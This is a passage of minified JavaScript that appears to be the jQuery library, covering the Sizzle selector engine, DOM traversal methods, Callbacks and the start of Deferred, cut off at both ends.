n;return-1},H="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",O="[\\x20\\t\\r\\n\\f]",I="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",q="\\["+O+"*("+I+")(?:"+O+"*([*^$|!~]?=)"+O+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+O+"*\\]",N=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+q+")*)|.*)\\)|)",z=new RegExp(O+"+","g"),F=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),R=new RegExp("^"+O+"*,"+O+"*"),W=new RegExp("^"+O+"*([>+~]|"+O+")"+O+"*"),B=new RegExp("="+O+"*([^\\]'\"]*?)"+O+"*\\]","g"),X=new RegExp(N),Y=new RegExp("^"+I+"$"),U={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+q),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),bool:new RegExp("^(?:"+H+")$","i"),needsContext:new RegExp("^"+O+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)","i")},V=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,G=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,K=/[+~]/,J=new RegExp("\\\\([\\da-f]{1,6}"+O+"?|("+O+")|.)","ig"),ee=function(e,t,n){var i="0x"+t-65536;return i!=i||n?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},te=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},ie=function(){p()},oe=ye(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{_.apply(E=j.call(x.childNodes),x.childNodes),E[x.childNodes.length].nodeType}catch(e){_={apply:E.length?function(e,t){D.apply(e,j.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function se(e,t,i,o){var s,a,c,d,u,h,v,y=t&&t.ownerDocument,k=t?t.nodeType:9;if(i=i||[],"string"!=typeof e||!e||1!==k&&9!==k&&11!==k)return i;if(!o&&((t?t.ownerDocument||t:x)!==f&&p(t),t=t||f,g)){if(11!==k&&(u=G.exec(e)))if(s=u[1]){if(9===k){if(!(c=t.getElementById(s)))return i;if(c.id===s)return i.push(c),i}else if(y&&(c=y.getElementById(s))&&b(t,c)&&c.id===s)return i.push(c),i}else{if(u[2])return _.apply(i,t.getElementsByTagName(e)),i;if((s=u[3])&&n.getElementsByClassName&&t.getElementsByClassName)return _.apply(i,t.getElementsByClassName(s)),i}if(n.qsa&&!$[e+" "]&&(!m||!m.test(e))){if(1!==k)y=t,v=e;else if("object"!==t.nodeName.toLowerCase()){for((d=t.getAttribute("id"))?d=d.replace(te,ne):t.setAttribute("id",d=w),a=(h=r(e)).length;a--;)h[a]="#"+d+" "+ve(h[a]);v=h.join(","),y=K.test(e)&&ge(t.parentNode)||t}if(v)try{return _.apply(i,y.querySelectorAll(v)),i}catch(e){}finally{d===w&&t.removeAttribute("id")}}}return l(e.replace(F,"$1"),t,i,o)}function re(){var e=[];return function t(n,o){return e.push(n+" ")>i.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function ae(e){return e[w]=!0,e}function le(e){var t=f.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ce(e,t){for(var n=e.split("|"),o=n.length;o--;)i.attrHandle[n[o]]=t}function de(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ue(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function fe(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&oe(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function he(e){return ae(function(t){return t=+t,ae(function(n,i){for(var o,s=e([],n.length,t),r=s.length;r--;)n[o=s[r]]&&(n[o]=!(i[o]=n[o]))})})}function ge(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=se.support={},s=se.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},p=se.setDocument=function(e){var t,o,r=e?e.ownerDocument||e:x;return r!==f&&9===r.nodeType&&r.documentElement?(h=(f=r).documentElement,g=!s(f),x!==f&&(o=f.defaultView)&&o.top!==o&&(o.addEventListener?o.addEventListener("unload",ie,!1):o.attachEvent&&o.attachEvent("onunload",ie)),n.attributes=le(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=le(function(e){return e.appendChild(f.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(f.getElementsByClassName),n.getById=le(function(e){return h.appendChild(e).id=w,!f.getElementsByName||!f.getElementsByName(w).length}),n.getById?(i.filter.ID=function(e){var t=e.replace(J,ee);return function(e){return e.getAttribute("id")===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(i.filter.ID=function(e){var t=e.replace(J,ee);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var n,i,o,s=t.getElementById(e);if(s){if((n=s.getAttributeNode("id"))&&n.value===e)return[s];for(o=t.getElementsByName(e),i=0;s=o[i++];)if((n=s.getAttributeNode("id"))&&n.value===e)return[s]}return[]}}),i.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],o=0,s=t.getElementsByTagName(e);if("*"===e){for(;n=s[o++];)1===n.nodeType&&i.push(n);return i}return s},i.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],m=[],(n.qsa=Q.test(f.querySelectorAll))&&(le(function(e){h.appendChild(e).innerHTML="<a id='"+w+"'></a><select id='"+w+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&m.push("[*^$]="+O+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||m.push("\\["+O+"*(?:value|"+H+")"),e.querySelectorAll("[id~="+w+"-]").length||m.push("~="),e.querySelectorAll(":checked").length||m.push(":checked"),e.querySelectorAll("a#"+w+"+*").length||m.push(".#.+[+~]")}),le(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=f.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&m.push("name"+O+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&m.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&m.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),m.push(",.*:")})),(n.matchesSelector=Q.test(y=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&le(function(e){n.disconnectedMatch=y.call(e,"*"),y.call(e,"[s!='']:x"),v.push("!=",N)}),m=m.length&&new RegExp(m.join("|")),v=v.length&&new RegExp(v.join("|")),t=Q.test(h.compareDocumentPosition),b=t||Q.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},P=t?function(e,t){if(e===t)return u=!0,0;var i=!e.compareDocumentPosition-!t.compareDocumentPosition;return i||(1&(i=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===i?e===f||e.ownerDocument===x&&b(x,e)?-1:t===f||t.ownerDocument===x&&b(x,t)?1:d?M(d,e)-M(d,t):0:4&i?-1:1)}:function(e,t){if(e===t)return u=!0,0;var n,i=0,o=e.parentNode,s=t.parentNode,r=[e],a=[t];if(!o||!s)return e===f?-1:t===f?1:o?-1:s?1:d?M(d,e)-M(d,t):0;if(o===s)return de(e,t);for(n=e;n=n.parentNode;)r.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;r[i]===a[i];)i++;return i?de(r[i],a[i]):r[i]===x?-1:a[i]===x?1:0},f):f},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if((e.ownerDocument||e)!==f&&p(e),t=t.replace(B,"='$1']"),n.matchesSelector&&g&&!$[t+" "]&&(!v||!v.test(t))&&(!m||!m.test(t)))try{var i=y.call(e,t);if(i||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){}return se(t,f,null,[e]).length>0},se.contains=function(e,t){return(e.ownerDocument||e)!==f&&p(e),b(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!==f&&p(e);var o=i.attrHandle[t.toLowerCase()],s=o&&A.call(i.attrHandle,t.toLowerCase())?o(e,t,!g):void 0;return void 0!==s?s:n.attributes||!g?e.getAttribute(t):(s=e.getAttributeNode(t))&&s.specified?s.value:null},se.escape=function(e){return(e+"").replace(te,ne)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,i=[],o=0,s=0;if(u=!n.detectDuplicates,d=!n.sortStable&&e.slice(0),e.sort(P),u){for(;t=e[s++];)t===e[s]&&(o=i.push(s));for(;o--;)e.splice(i[o],1)}return d=null,e},o=se.getText=function(e){var t,n="",i=0,s=e.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===s||4===s)return e.nodeValue}else for(;t=e[i++];)n+=o(t);return n},(i=se.selectors={cacheLength:50,createPseudo:ae,match:U,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(J,ee),e[3]=(e[3]||e[4]||e[5]||"").replace(J,ee),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return U.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=r(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(J,ee).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=S[e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&S(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(i){var o=se.attr(i,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace(z," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,i,o){var s="nth"!==e.slice(0,3),r="last"!==e.slice(-4),a="of-type"===t;return 1===i&&0===o?function(e){return!!e.parentNode}:function(t,n,l){var c,d,u,p,f,h,g=s!==r?"nextSibling":"previousSibling",m=t.parentNode,v=a&&t.nodeName.toLowerCase(),y=!l&&!a,b=!1;if(m){if(s){for(;g;){for(p=t;p=p[g];)if(a?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[r?m.firstChild:m.lastChild],r&&y){for(b=(f=(c=(d=(u=(p=m)[w]||(p[w]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]||[])[0]===k&&c[1])&&c[2],p=f&&m.childNodes[f];p=++f&&p&&p[g]||(b=f=0)||h.pop();)if(1===p.nodeType&&++b&&p===t){d[e]=[k,f,b];break}}else if(y&&(b=f=(c=(d=(u=(p=t)[w]||(p[w]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]||[])[0]===k&&c[1]),!1===b)for(;(p=++f&&p&&p[g]||(b=f=0)||h.pop())&&((a?p.nodeName.toLowerCase()!==v:1!==p.nodeType)||!++b||(y&&((d=(u=p[w]||(p[w]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]=[k,b]),p!==t)););return(b-=o)===i||b%i==0&&b/i>=0}}},PSEUDO:function(e,t){var n,o=i.pseudos[e]||i.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return o[w]?o(t):o.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?ae(function(e,n){for(var i,s=o(e,t),r=s.length;r--;)e[i=M(e,s[r])]=!(n[i]=s[r])}):function(e){return o(e,0,n)}):o}},pseudos:{not:ae(function(e){var t=[],n=[],i=a(e.replace(F,"$1"));return i[w]?ae(function(e,t,n,o){for(var s,r=i(e,null,o,[]),a=e.length;a--;)(s=r[a])&&(e[a]=!(t[a]=s))}):function(e,o,s){return t[0]=e,i(t,null,s,n),t[0]=null,!n.pop()}}),has:ae(function(e){return function(t){return se(e,t).length>0}}),contains:ae(function(e){return e=e.replace(J,ee),function(t){return(t.textContent||t.innerText||o(t)).indexOf(e)>-1}}),lang:ae(function(e){return Y.test(e||"")||se.error("unsupported lang: "+e),e=e.replace(J,ee).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:fe(!1),disabled:fe(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!i.pseudos.empty(e)},header:function(e){return Z.test(e.nodeName)},input:function(e){return V.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:he(function(){return[0]}),last:he(function(e,t){return[t-1]}),eq:he(function(e,t,n){return[n<0?n+t:n]}),even:he(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:he(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:he(function(e,t,n){for(var i=n<0?n+t:n;--i>=0;)e.push(i);return e}),gt:he(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=i.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})i.pseudos[t]=ue(t);for(t in{submit:!0,reset:!0})i.pseudos[t]=pe(t);function me(){}function ve(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function ye(e,t,n){var i=t.dir,o=t.next,s=o||i,r=n&&"parentNode"===s,a=T++;return t.first?function(t,n,o){for(;t=t[i];)if(1===t.nodeType||r)return e(t,n,o);return!1}:function(t,n,l){var c,d,u,p=[k,a];if(l){for(;t=t[i];)if((1===t.nodeType||r)&&e(t,n,l))return!0}else for(;t=t[i];)if(1===t.nodeType||r)if(d=(u=t[w]||(t[w]={}))[t.uniqueID]||(u[t.uniqueID]={}),o&&o===t.nodeName.toLowerCase())t=t[i]||t;else{if((c=d[s])&&c[0]===k&&c[1]===a)return p[2]=c[2];if(d[s]=p,p[2]=e(t,n,l))return!0}return!1}}function be(e){return e.length>1?function(t,n,i){for(var o=e.length;o--;)if(!e[o](t,n,i))return!1;return!0}:e[0]}function we(e,t,n,i,o){for(var s,r=[],a=0,l=e.length,c=null!=t;a<l;a++)(s=e[a])&&(n&&!n(s,i,o)||(r.push(s),c&&t.push(a)));return r}function xe(e,t,n,i,o,s){return i&&!i[w]&&(i=xe(i)),o&&!o[w]&&(o=xe(o,s)),ae(function(s,r,a,l){var c,d,u,p=[],f=[],h=r.length,g=s||function(e,t,n){for(var i=0,o=t.length;i<o;i++)se(e,t[i],n);return n}(t||"*",a.nodeType?[a]:a,[]),m=!e||!s&&t?g:we(g,p,e,a,l),v=n?o||(s?e:h||i)?[]:r:m;if(n&&n(m,v,a,l),i)for(c=we(v,f),i(c,[],a,l),d=c.length;d--;)(u=c[d])&&(v[f[d]]=!(m[f[d]]=u));if(s){if(o||e){if(o){for(c=[],d=v.length;d--;)(u=v[d])&&c.push(m[d]=u);o(null,v=[],c,l)}for(d=v.length;d--;)(u=v[d])&&(c=o?M(s,u):p[d])>-1&&(s[c]=!(r[c]=u))}}else v=we(v===r?v.splice(h,v.length):v),o?o(null,r,v,l):_.apply(r,v)})}function ke(e){for(var t,n,o,s=e.length,r=i.relative[e[0].type],a=r||i.relative[" "],l=r?1:0,d=ye(function(e){return e===t},a,!0),u=ye(function(e){return M(t,e)>-1},a,!0),p=[function(e,n,i){var o=!r&&(i||n!==c)||((t=n).nodeType?d(e,n,i):u(e,n,i));return t=null,o}];l<s;l++)if(n=i.relative[e[l].type])p=[ye(be(p),n)];else{if((n=i.filter[e[l].type].apply(null,e[l].matches))[w]){for(o=++l;o<s&&!i.relative[e[o].type];o++);return xe(l>1&&be(p),l>1&&ve(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(F,"$1"),n,l<o&&ke(e.slice(l,o)),o<s&&ke(e=e.slice(o)),o<s&&ve(e))}p.push(n)}return be(p)}return me.prototype=i.filters=i.pseudos,i.setFilters=new me,r=se.tokenize=function(e,t){var n,o,s,r,a,l,c,d=C[e+" "];if(d)return t?0:d.slice(0);for(a=e,l=[],c=i.preFilter;a;){for(r in n&&!(o=R.exec(a))||(o&&(a=a.slice(o[0].length)||a),l.push(s=[])),n=!1,(o=W.exec(a))&&(n=o.shift(),s.push({value:n,type:o[0].replace(F," ")}),a=a.slice(n.length)),i.filter)!(o=U[r].exec(a))||c[r]&&!(o=c[r](o))||(n=o.shift(),s.push({value:n,type:r,matches:o}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):C(e,l).slice(0)},a=se.compile=function(e,t){var n,o,s,a,l,d,u=[],h=[],m=$[e+" "];if(!m){for(t||(t=r(e)),n=t.length;n--;)(m=ke(t[n]))[w]?u.push(m):h.push(m);(m=$(e,(o=h,s=u,a=s.length>0,l=o.length>0,d=function(e,t,n,r,d){var u,h,m,v=0,y="0",b=e&&[],w=[],x=c,T=e||l&&i.find.TAG("*",d),S=k+=null==x?1:Math.random()||.1,C=T.length;for(d&&(c=t===f||t||d);y!==C&&null!=(u=T[y]);y++){if(l&&u){for(h=0,t||u.ownerDocument===f||(p(u),n=!g);m=o[h++];)if(m(u,t||f,n)){r.push(u);break}d&&(k=S)}a&&((u=!m&&u)&&v--,e&&b.push(u))}if(v+=y,a&&y!==v){for(h=0;m=s[h++];)m(b,w,t,n);if(e){if(v>0)for(;y--;)b[y]||w[y]||(w[y]=L.call(r));w=we(w)}_.apply(r,w),d&&!e&&w.length>0&&v+s.length>1&&se.uniqueSort(r)}return d&&(k=S,c=x),b},a?ae(d):d))).selector=e}return m},l=se.select=function(e,t,n,o){var s,l,c,d,u,p="function"==typeof e&&e,f=!o&&r(e=p.selector||e);if(n=n||[],1===f.length){if((l=f[0]=f[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&9===t.nodeType&&g&&i.relative[l[1].type]){if(!(t=(i.find.ID(c.matches[0].replace(J,ee),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(s=U.needsContext.test(e)?0:l.length;s--&&(c=l[s],!i.relative[d=c.type]);)if((u=i.find[d])&&(o=u(c.matches[0].replace(J,ee),K.test(l[0].type)&&ge(t.parentNode)||t))){if(l.splice(s,1),!(e=o.length&&ve(l)))return _.apply(n,o),n;break}}return(p||a(e,f))(o,t,!g,n,!t||K.test(e)&&ge(t.parentNode)||t),n},n.sortStable=w.split("").sort(P).join("")===w,n.detectDuplicates=!!u,p(),n.sortDetached=le(function(e){return 1&e.compareDocumentPosition(f.createElement("fieldset"))}),le(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ce("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&le(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ce("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),le(function(e){return null==e.getAttribute("disabled")})||ce(H,function(e,t,n){var i;if(!n)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),se}(e);w.find=T,w.expr=T.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=T.uniqueSort,w.text=T.getText,w.isXMLDoc=T.isXML,w.contains=T.contains,w.escapeSelector=T.escape;var S=function(e,t,n){for(var i=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&w(e).is(n))break;i.push(e)}return i},C=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},$=w.expr.match.needsContext;function P(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var A=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function E(e,t,n){return g(t)?w.grep(e,function(e,i){return!!t.call(e,i,e)!==n}):t.nodeType?w.grep(e,function(e){return e===t!==n}):"string"!=typeof t?w.grep(e,function(e){return l.call(t,e)>-1!==n}):w.filter(t,e,n)}w.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?w.find.matchesSelector(i,e)?[i]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n,i=this.length,o=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<i;t++)if(w.contains(o[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)w.find(e,o[t],n);return i>1?w.uniqueSort(n):n},filter:function(e){return this.pushStack(E(this,e||[],!1))},not:function(e){return this.pushStack(E(this,e||[],!0))},is:function(e){return!!E(this,"string"==typeof e&&$.test(e)?w(e):e||[],!1).length}});var L,D=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(w.fn.init=function(e,t,n){var o,s;if(!e)return this;if(n=n||L,"string"==typeof e){if(!(o="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:D.exec(e))||!o[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(o[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(o[1],t&&t.nodeType?t.ownerDocument||t:i,!0)),A.test(o[1])&&w.isPlainObject(t))for(o in t)g(this[o])?this[o](t[o]):this.attr(o,t[o]);return this}return(s=i.getElementById(o[2]))&&(this[0]=s,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(w):w.makeArray(e,this)}).prototype=w.fn,L=w(i);var _=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function M(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,o=this.length,s=[],r="string"!=typeof e&&w(e);if(!$.test(e))for(;i<o;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(r?r.index(n)>-1:1===n.nodeType&&w.find.matchesSelector(n,e))){s.push(n);break}return this.pushStack(s.length>1?w.uniqueSort(s):s)},index:function(e){return e?"string"==typeof e?l.call(w(e),this[0]):l.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),w.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return S(e,"parentNode")},parentsUntil:function(e,t,n){return S(e,"parentNode",n)},next:function(e){return M(e,"nextSibling")},prev:function(e){return M(e,"previousSibling")},nextAll:function(e){return S(e,"nextSibling")},prevAll:function(e){return S(e,"previousSibling")},nextUntil:function(e,t,n){return S(e,"nextSibling",n)},prevUntil:function(e,t,n){return S(e,"previousSibling",n)},siblings:function(e){return C((e.parentNode||{}).firstChild,e)},children:function(e){return C(e.firstChild)},contents:function(e){return P(e,"iframe")?e.contentDocument:(P(e,"template")&&(e=e.content||e),w.merge([],e.childNodes))}},function(e,t){w.fn[e]=function(n,i){var o=w.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=w.filter(i,o)),this.length>1&&(j[e]||w.uniqueSort(o),_.test(e)&&o.reverse()),this.pushStack(o)}});var H=/[^\x20\t\r\n\f]+/g;function O(e){return e}function I(e){throw e}function q(e,t,n,i){var o;try{e&&g(o=e.promise)?o.call(e).done(t).fail(n):e&&g(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}w.Callbacks=function(e){var t,n;e="string"==typeof e?(t=e,n={},w.each(t.match(H)||[],function(e,t){n[t]=!0}),n):w.extend({},e);var i,o,s,r,a=[],l=[],c=-1,d=function(){for(r=r||e.once,s=i=!0;l.length;c=-1)for(o=l.shift();++c<a.length;)!1===a[c].apply(o[0],o[1])&&e.stopOnFalse&&(c=a.length,o=!1);e.memory||(o=!1),i=!1,r&&(a=o?[]:"")},u={add:function(){return a&&(o&&!i&&(c=a.length-1,l.push(o)),function t(n){w.each(n,function(n,i){g(i)?e.unique&&u.has(i)||a.push(i):i&&i.length&&"string"!==b(i)&&t(i)})}(arguments),o&&!i&&d()),this},remove:function(){return w.each(arguments,function(e,t){for(var n;(n=w.inArray(t,a,n))>-1;)a.splice(n,1),n<=c&&c--}),this},has:function(e){return e?w.inArray(e,a)>-1:a.length>0},empty:function(){return a&&(a=[]),this},disable:function(){return r=l=[],a=o="",this},disabled:function(){return!a},lock:function(){return r=l=[],o||i||(a=o=""),this},locked:function(){return!!r},fireWith:function(e,t){return r||(t=[e,(t=t||[]).slice?t.slice():t],l.push(t),i||d()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!s}};return u},w.extend({Deferred:function(t){var n=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],i="pending",o={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return w.Deferred(function(t){w.each(n,function(n,i){var o=g(e[i[4]])&&e[i[4]];s[i[1]](function(){var e=o&&o.apply(this,arguments);e&&g(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[i[0]+"With"](this,o?[e]:arguments)})}),e=null}).promise()},then:function(t,i,o){var s=0;function r(t,n,i,o){return function(){var a=this,l=arguments,c=function(){var e,c;if(!(t<s)){if((e=i.apply(a,l))===n.promise())throw new TypeError("Thenable self-resolution");c=e&&("object"==typeof e||"function"==typeof e)&&e.then,g(c)?o?c.call(e,r(s,n,O,o),r(s,n,I,o)):(s++,c.call(e,r(s,n,O,o),r(s,n,I,o),r(s,n,O,n.notifyWith))):(i!==O&&(a=void 